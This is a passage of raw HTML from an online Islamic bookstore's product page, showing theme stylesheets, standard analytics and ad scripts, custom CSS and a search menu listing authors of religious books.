<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-header_541962-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-header_541962-1757927836.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/2025/09/xts-theme_settings_default-1759149566.css?ver=1759149692' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758376153' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>






<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<link rel="https://api.w.org/" href="https://progressivebooks.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://progressivebooks.com.pk/wp-json/wp/v2/product/23646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://progressivebooks.com.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://progressivebooks.com.pk/?p=23646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Film_ul_sarf-%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25b1%25d9%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://progressivebooks.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogressivebooks.com.pk%2Fproduct%2Film_ul_sarf-%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25b1%25d9%2581%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5767075066476435"
     crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '359075683662000');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=359075683662000&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://progressivebooks.com.pk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-32x32.png" sizes="32x32" />
<link rel="icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-180x180.png" />
<meta name="msapplication-TileImage" content="https://progressivebooks.com.pk/wp-content/uploads/2025/09/cropped-pb-log-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.wd-nav-product-cat.wd-nav.wd-gap-m.wd-style-underline.has-product-count.wd-mobile-accordion {
    display: none;
}
.whb-general-header{background-color:#183A86;}
.copyrights-wrapper {
    background: #183A86;
}
.site-logo img {
    width: 119px !important;
}
a.woodmart-nav-link:hover {
	color: blue !important;}

a.woodmart-nav-link:hover {
    color: blue !important;
    animation-name: elementor-animation-pulse-grow;
    animation-duration: .3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
	animation-direction: alternate;
}.floating_button {
float: right !important;
right: 20px !important;
}

.wd-action-btn.wd-style-icon>a {
    position: relative;
    flex-direction: column;
	width: 38px;}

.wd-buttons .wd-action-btn>a {
	height: 35px;}
.wd-action-btn.wd-style-icon>a:before {
    font-size: 13px;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.oneclick-chat-to-order-button, .woocommerce .products .button {
    display: inline-block;
    margin: 5px 0;
}

.wd-hover-quick .wd-add-btn>a {
    opacity: 1;
	display: block !important;}

.wd-buttons .wd-action-btn>a {
    height: 21px;
}

.wd-action-btn.wd-style-icon>a:before {
    font-size: 11px;
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop span {
         display: block; 
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop {
        width: 100%;
        height: 40px;
    }
}

@media (max-width: 1024px) {
    .wd-hover-quick .wd-add-btn .add-to-cart-loop:before {
        display: none;
    }
}

.main-page-wrapper {

    padding-top: 40px !important;

}
span.woocommerce-Price-amount.amount {
    color: #262626 !important;
}

.whb-general-header {
    background-color: #115740 !important;
}
.searchform.wd-style-with-bg .searchsubmit {
    right: 0;
    width: 52px;
    border-top-right-radius: var(--wd-form-brd-radius);
    border-bottom-right-radius: var(--wd-form-brd-radius);
    color: #fff;
	background-color: #115740;align-content
}
.copyrights-wrapper {
    background: #115740;
}
.scrollToTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 350; 
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #115740;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
    color: #ffffff;
    text-align: center;
}

.wd-hover-quick .wd-add-btn>a {

    background-color: rgb(17 87 64) !important;
}
.wd-btn-arrow:after {
    font-size: 24px;
    line-height: 2;
    color: #115740;
}
.wd-action-btn>a {
    display: inline-flex
;
    align-items: center;
    color: #FFFFFF;
    cursor: pointer;
    background: #115740;
    justify-content: center;
}
/* Desktop view (992px aur us se bara screen) */
@media (min-width: 992px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #ffffff !important;
   }
}
/* Mobile view (991px aur us se chhota screen) */
@media (max-width: 991px) {
   .wd-header-my-account a,
   .wd-tools-icon,
   .wd-tools-icon a,
   .wd-header-links a,
   .wd-tools-element,
   .wd-tools-element a,
   .amount,
   .woocommerce-Price-amount {
      color: #115740 !important;
   }
}

.whb-row.whb-header-bottom.whb-sticky-row.whb-with-bg.whb-border-fullwidth.whb-color-dark.whb-flex-flex-middle {
    background: #115740;
    color: #fff !important;
}

span.nav-link-text {
    color: #fff;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {
    background-color: rgb(17 87 64);
}
.menu-opener .menu-opener-icon {
    flex: 0 0 auto;
    margin-right: 10px;
    color: #ffffff !important;
}

span.menu-open-label {
    color: #ffffff !important;
}

.menu-opener:after {
  color: #ffffff !important;
}

.wd-nav-vertical>li.menu-mega-dropdown {
   background-color: rgb(17 87 64);
}

.wd-nav-vertical>li {
      background-color: rgb(17 87 64);
}

.wd-nav-vertical>li:hover {
      background-color: rgb(17 87 64);
}

@media (max-width: 991px) {
    .wd-header-my-account a, .wd-tools-icon, .wd-tools-icon a, .wd-header-links a, .wd-tools-element, .wd-tools-element a, .amount, .woocommerce-Price-amount {
        color: #ffffff !important;
    }
}

.wd-nav-mobile li a {
    background-color: rgb(17 87 64) !important;
    color: #ffffff !important;
}

.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{
 background-color: rgb(17 87 64)!important;
}

.wd-header-search-form-mobile input[type="text"] {

	color: #000;}

.wd-nav-opener {
 
	color: #ffffff; }

.wd-toolbar>a, .wd-toolbar>div a {
    height: 45px;
    background: #115740 !important;
}

.wd-toolbar {

	padding: 1px !important} 
button.single_add_to_cart_button.button.alt {
    background: #115740 !important;
}
.wd-builder-off #place_order {
    width: 100%;
    background: #115740 !important;
    color: #fff !important;
}
.wd-header-cart .wd-cart-subtotal .amount {
    color: inherit;
    font-weight: inherit;
    color: #fff !important;
    font-size: inherit;
}

a.checkout-button.button.alt.wc-forward {
    background: #115740;
    color: #fff !important;
}
.wd-entities-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* Product grid item as a card/box */
.product-grid-item {
  border: 1px solid #e0e0e0;         /* Light border */
  border-radius: 8px;                /* Rounded corners */
  padding: 15px;                     /* Space inside */
  background: #fff;                  /* White background */
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);  /* Light shadow */
  transition: box-shadow 0.3s ease, transform 0.2s ease;
}

/* Shadow effect on hover */
.product-grid-item:hover {
  box-shadow: 0 4px 16px rgba(0,0,0,0.15); /* Darker shadow on hover */
  transform: translateY(-4px);            /* Lift effect */
}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-23646 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js eio-default wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-302"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-al-ghani-allama-faryad-hussain-rizwi/" data-val="abu-al-ghani-allama-faryad-hussain-rizwi" data-title="Abu Al Ghani Allama Faryad Hussain Rizwi" >Abu Al Ghani Allama Faryad Hussain Rizwi</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/abu-hamza-mufti-zafar-jabbar-chishti/" data-val="abu-hamza-mufti-zafar-jabbar-chishti" data-title="Abu Hamza Mufti Zafar Jabbar Chishti" >Abu Hamza Mufti Zafar Jabbar Chishti</a>
</li>
	<li class="cat-item cat-item-307"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ahle-bait-books/" data-val="ahle-bait-books" data-title="Ahle Bait Books" >Ahle Bait Books</a>
</li>
	<li class="cat-item cat-item-303"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" data-val="al-hafiz-al-qadri-maulana-ghuam-hassan-qadri" data-title="Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" >Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-awal-talibat-student/" data-val="aliya-saal-e-awal-talibat-student" data-title="Aliya-saal-e-awal-talibat" >Aliya-saal-e-awal-talibat</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-doom-talibat-student/" data-val="aliya-saal-e-doom-talibat-student" data-title="Aliya-saal-e-doom-talibat" >Aliya-saal-e-doom-talibat</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/" data-val="all-authors" data-title="All Authors" >All Authors</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/aala-hazrat-imam-ahmad-raza-khan-barelvi/" data-val="aala-hazrat-imam-ahmad-raza-khan-barelvi" data-title="Aala Hazrat Imam Ahmad Raza Khan Barelvi" >Aala Hazrat Imam Ahmad Raza Khan Barelvi</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" data-val="abu-al-alla-muhammad-muhay-ud-din-jahangir" data-title="Abu Al Alla Muhammad Muhay Ud Din Jahangir" >Abu Al Alla Muhammad Muhay Ud Din Jahangir</a>
</li>
	<li class="cat-item cat-item-301"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" data-val="abu-al-ghani-allama-faryad-hussain-rizvi" data-title="Abu Al Ghani Allama Faryad Hussain Rizvi" >Abu Al Ghani Allama Faryad Hussain Rizvi</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" data-val="abu-al-kashif-qadri" data-title="Abu Al Kashif Qadri" >Abu Al Kashif Qadri</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" data-val="abu-hamza-mufti-zafar-jabbar-chisti" data-title="Abu Hamza Mufti Zafar Jabbar Chisti" >Abu Hamza Mufti Zafar Jabbar Chisti</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/adeeb-shaheer-hazrat-shams-sadeeqi-barelvi/" data-val="adeeb-shaheer-hazrat-shams-sadeeqi-barelvi" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" data-val="allama-aalim-faqqri" data-title="Allama Aalim Faqqri" >Allama Aalim Faqqri</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-al-fareed-muhammad-zia-ullah-chisti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chisti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chisti" >Allama Abu Al Fareed Muhammad Zia Ullah Chisti</a>
